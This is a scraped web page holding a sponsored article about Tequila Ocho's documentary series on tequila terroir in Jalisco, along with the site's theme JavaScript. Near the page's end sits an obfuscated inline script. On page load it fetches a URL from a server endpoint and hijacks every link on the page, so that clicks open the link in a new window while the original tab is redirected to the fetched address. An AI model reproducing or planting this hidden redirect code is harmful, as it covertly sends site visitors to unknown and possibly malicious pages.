tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/10/tequila-ocho-article1-google-PPSyDa.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Fields of Dreams: Tequila Ocho’s New Series Takes You to the Heart of Mexico</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3008 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>In the highlands of Jalisco, tidy rows of agave plants dot the landscape, creating a sprawling sea of blue on arid land. It’s here, amidst the rugged beauty of western Mexico, that the magic of tequila begins. In a new documentary series, <a href="https://ochotequila.com/terroir/">“Taste of Terroir,”</a> Tequila Ocho, the official tequila brand of The World’s 50 Best Restaurants and purveyor of single-estate, hand-harvested tequila, introduces viewers to the Camarena and Estes families — master distillers, passionate farmers, and skilled artisans who have dedicated their lives to crafting this exceptional spirit. Most prominent in the series, however, is tequila’s unsung hero: terroir.</p>

<p>In a world where terroir is often associated solely with wine, “Taste of Terroir” broadens the horizons of gastronomic storytelling. The series invites viewers to discover the profound connection between the environment, raw materials, and the creation of tequila, exploring the rich tapestry of flavors, traditions, and craftsmanship that shape our culinary and sensory experiences along the way.</p>
<p>Across four distinct episodes, the documentary explores the impact of terroir on an array of flavor profiles, from the sweet, earthy notes of plata tequila to warm and oak-influenced extra añejo. There’s a deep connection between the land and the tequila it yields, and whether savored neat, in a cocktail, or as part of a meal, tequila’s terroir has the power to enthrall and surprise, leaving an indelible mark on our collective taste buds.</p>
<p>Episode 1, titled “Terroir,” digs deep, shining a spotlight on the rich, red soil of Mexico’s highlands, or “Los Altos de Jalisco” — its tint a result of abundant iron and minerals — and the region’s distinct agave-growing characteristics. The episode also helps viewers grasp the concept of terroir, described as “a culmination of the soil, the rain, climate, and tradition that impacts the very nature of the foods and drinks we experience.” Elevation, wind, sun exposure, climates, and even palpable microclimates all create an essence of time and place that goes far beyond the glass.</p>
<p>Episode 2, “Agave &amp; Raw Materials,” pays homage to the most vital raw material in tequila — Blue Weber agave. Centuries ago, this soaring, sacred plant was literally worshiped, and it symbolizes health, revitalization, and celebration to this day. The episode also showcases Tequila Ocho’s commitment to the plant itself, waiting at least six years to harvest any given agave plant, ensuring its maturity and purity while upholding sustainable stewardship (it’s a meticulous process that the Camarena family has been perfecting for five generations, beginning in the 1880s).</p>
<p>In Episode 3, “Ocho at the Table,” viewers can step out of the agave fields and into the vibrant world of high-end restaurants, kitchens, and bars across the world, where the concept of terroir in tequila and food comes full circle. The series’ final episode, “Family,” explores the spirit’s cultural significance. Tequila has become an ambassador of Mexico’s rich heritage, spreading influence far beyond its borders. It transcends languages and cultures, uniting people in a shared appreciation for its artistry and history.</p>
<p>Taken together, Tequila Ocho’s documentary series uncovers the secrets of terroir — so frequently reserved for wine — and celebrates the remarkable connections between tequila, food, and family across a sensory voyage. As they enjoy a beautifully filmed exploration of flavors, traditions, and culture, viewers will leave inspired and hungry (or, more accurately perhaps, thirsty) for more. Alluding to the global impact of tequila, the brand, which makes its single-estate tequila by hand using slow, artisanal techniques, is hosting the series on its website for free.</p>
<p><em>This article is sponsored by <a href="https://ochotequila.com/">Tequila Ocho.</a></em></p>
<p>The article <a href="https://vinepair.com/articles/tequila-ochos-new-series-takes-you-to-the-heart-of-mexico/">Fields of Dreams: Tequila Ocho’s New Series Takes You to the Heart of Mexico</a> appeared first on <a href="https://vinepair.com/">VinePair</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/30/fields-of-dreams-tequila-ochos-new-series-takes-you-to-the-heart-of-mexico/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/10/30/whats-so-special-about-extra-special-bitter-anyway/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/10/Article-ESB-Beer-FHxoSr.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>What’s So Special About Extra Special Bitter, Anyway?</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/10/30/new-arrival-of-the-week-mount-gay-single-estate-rum/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/10/Mount-Gay-Photo-SES-Lifestyle-picture-2-1024x683-4YaFFE.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>New Arrival of the Week: Mount Gay Single Estate Rum </h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Fields of Dreams: Tequila Ocho\u2019s New Series Takes You to the Heart of Mexico","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0
body_size: 2186
content:
jQuery(document).ready(function($) {

  if ($('.so-header ul li.menu-item-has-children').length) {

    $('a').on('focusin', function(event) {
      event.preventDefault();

      _this = this;
      
      $('.sub-menu.so-focused').each(function(index, el) {
        
        if (choco_wp_childOf(_this, this)) {
          //
        }
        else {
          $(this).removeClass('so-focused');
        }

      });

      if ($(this).closest('.sub-menu').length) {
        $(this).closest('.sub-menu').addClass('so-focused');
      }

    });

  }

  if ($('.so-header-button').length) {

    $('body').on('keydown', function(e) {

      if (e.key === 'Tab' || e.keyCode === 9) {

        if (e.shiftKey) {
          
          if ($(document.activeElement)[0] === $('.so-header .so-trigger')[0]) {
            event.preventDefault();
            $('.so-header-button').focus();
          }

        }
        else {
          
          if ($(document.activeElement)[0] === $('.so-header-button')[0]) {
            event.preventDefault();
            $('.so-header .so-trigger').focus();
          }

        }

      }

    });

  }

  if ($('#so-wrapper > .woocommerce').length) {

    $('#so-wrapper > .woocommerce').attr('id', 'so-main');

  }

  if ($('.orderby').length) {

    $('.orderby').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.variations select').length) {

    $('.variations select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($(document.body).find('.so-intro-shape').length) {

    $(document.body).find('.so-intro-shape').each(function(index, el) {

      $(this).waterwave({
        parent : '',
        color : '#fff',
        direction: 'up',
        background: ''
      });

      if ($(window).width() <= 768) {
        $(this).attr('height', '220px');
        $(this).css('bottom', '-1px');
      }

    });

    $(window).scroll(function(event) {

      $(document.body).find('.so-intro-shape').each(function(index, el) {

        if ($(window).width() <= 768) {
          $(this).attr('height', '220px');
          $(this).css('bottom', '-1px');
        }

      });

    });

  }

  $(document.body).on('focusin', '.so-form-row input, .so-form-row textarea', function(event) {
    
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-focus');
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-active');

  });

  $(document.body).on('focusout', '.so-form-row input, .so-form-row textarea', function(event) {
    
    if (!$(this).val()) {
      $(this).closest('.so-form-row').find('label').removeClass('so-form-label-active');
    }

    $(this).closest('.so-form-row').find('label').removeClass('so-form-label-focus');
    
  });

  if ($('.so-header-mob_slide .menu-item-has-children').length) {

    $('.so-header-mob_slide .menu-item-has-children > a').each(function(index, el) {
      $(this).append('<button class="so-plus"><i></i><i></i></button>');
    });

    $(document.body).on('click touch', '.so-header-mob_slide .menu-item-has-children a .so-plus', function(event) {
      event.preventDefault();

      if ($(this).closest('li').hasClass('active')) {
        $(this).closest('li').removeClass('active');
        $(this).removeClass('active');
        $(this).closest('li').find('.sub-menu').slideUp(400);
      }
      else {
        $(this).closest('li').addClass('active');
        $(this).addClass('active');
        $(this).closest('li').find('.sub-menu').slideDown(400);
      }

    });

  }

  var can_animate_header = true;
  $('.so-trigger').on('click touch', function(event) {
    event.preventDefault();

    if (!can_animate_header) {
      return;
    }

    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      $('.ham', this).removeClass('active');
      $('#so-wrapper').removeClass('so-active_slide');
      $('.so-header-mob_slide').attr('tabindex', '-1');
      $('.so-header-mob_slide').removeClass('active');
      $('.so-header').removeClass('active');
    }
    else {
      $(this).addClass('active');
      $('.ham', this).addClass('active');
      $('#so-wrapper').addClass('so-active_slide');
      $('.so-header-mob_slide').removeAttr('tabindex');
      $('.so-header-mob_slide').addClass('active');
      $('.so-header').addClass('active');
    }

  });

  if ($('.so-select').length) {

    $('.so-select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.so-modal').length) {
    $('.so-modal').each(function(index, el) {
      $(this).iziModal();
    });
  }

  if ($('.plyr__video-embed').length) {

    var arr = [];
    $('.plyr__video-embed').each(function(index, el) {
      arr[index] = new Plyr($(this));
    });

  }

  $('.so-scroll').on('click touch', function(event) {
    event.preventDefault();
    
    var scroll_target = $(this).data('target');
    var add_pixels = 0;

    $('html, body').animate({scrollTop: $(scroll_target).position().top + add_pixels}, 800);

  });

});

function choco_wp_getURLParameters(paramName)
{
    var sURL = window.document.URL.toString();
    if (sURL.indexOf("?") > 0)
    {
        var arrParams = sURL.split("?");
        var arrURLParams = arrParams[1].split("&");
        var arrParamNames = new Array(arrURLParams.length);
        var arrParamValues = new Array(arrURLParams.length);

        var i = 0;
        for (i = 0; i<arrURLParams.length; i++)
        {
            var sParam =  arrURLParams[i].split("=");
            arrParamNames[i] = sParam[0];
            if (sParam[1] != "")
                arrParamValues[i] = unescape(sParam[1]);
            else
                arrParamValues[i] = "No Value";
        }

        for (i=0; i<arrURLParams.length; i++)
        {
            if (arrParamNames[i] == paramName)
            {
                return arrParamValues[i];
            }
        }
        return "";
    }
}

function choco_wp_is_null(num) {
    if (num == null || typeof num == typeof undefined || num !== num) {
        return true;
    }
    else {
        return false;
    }
}

function choco_wp_copyStringToClipboard(str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}

var choco_wp_supports_video_autoplay = function(callback) {

  var v = document.createElement("video");
  v.paused = true;
  var p = "play" in v && v.play();
  
  typeof callback === "function" && callback(!v.paused || "Promise" in window && p instanceof Promise);
  
};

function choco_wp_ValidateEmail(mail) {
  if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w+)+$/.test(mail)) {
    return (true);
  }
  else {
    return (false);
  }
}

function choco_wp_childOf(c, p){
  while((c=c.parentNode)&&c!==p); 
  return !!c; 
}
